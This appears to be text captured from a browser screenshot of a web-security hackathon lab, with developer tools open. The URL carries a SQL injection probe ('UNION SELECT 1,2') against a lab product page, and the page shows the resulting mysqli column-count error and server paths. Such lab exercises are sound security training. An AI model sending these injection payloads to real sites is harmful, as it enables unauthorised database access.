 Jul 6 15:36
waph-hackathon.eastus.c × +
waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=1 UNION SELECT 1,2
Fatal error: Uncaught mysqli_sql_exception: The used SELECT statements have a different number of columns in /var/www/html/sqli/level2/product.php:31 Stack trace: #0 /var/www/html/sqli/
level2/product.php(31): mysqli->query() #1 {main} thrown in /var/www/html/sqli/level2/product.php on line 31
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET waph-hackathon.eastus.cloud... product.php?id=1 UNION SELECT 1,2 document html 610 B 551 B 138 ms
200 GET waph-hackathon.eastus.cloud... favicon.ico FaviconLoader.sys.mjs:175 (img) vnd.microsoft.... cached 14.63 kB 0 ms
2 requests 15.19 kB / 610 B transferred Finish: 931 ms DOMContentLoaded: 686 ms load: 738 ms